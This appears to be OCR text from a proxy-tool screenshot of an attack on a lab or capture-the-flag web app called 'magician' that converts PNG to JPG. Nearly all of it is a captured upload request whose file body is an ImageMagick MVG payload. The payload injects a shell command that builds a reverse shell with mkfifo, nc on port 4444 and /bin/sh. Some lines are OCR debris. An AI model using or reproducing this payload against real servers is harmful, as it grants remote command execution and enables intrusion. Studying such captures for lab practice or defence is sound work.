 PNG
cat.png
UPLOAD AND CONVERT FROM PNG TO JPG WITH THE POWER OF MAGIC!
0
1
0
1
0
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: magician:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------391229175322795732303427425804
8 Content-Length: 373
9 Origin: http://magician:8081
10 Connection: close
11 Referer: http://magician:8081/
12
13 -----------------------------391229175322795732303427425804
14 Content-Disposition: form-data; name="file"; filename="cat.jpg"
15 Content-Type: image/png
16
17 push graphic-context
18 encoding "UTF-8"
19 viewbox 0 0 1 1
20 affine 1 0 0 1 0 0
21 push graphic-context
22 image Over 0,0 1,1 '|mkfifo /tmp/qjgz; nc 4444 0</tmp/qjgz | /bin/sh
>/tmp/qjgz 2>&1; rm /tmp/qjgz'
23 pop graphic-context
24 pop graphic-context
25
26
27
28
29 -----------------------------391229175322795732303427425804--
30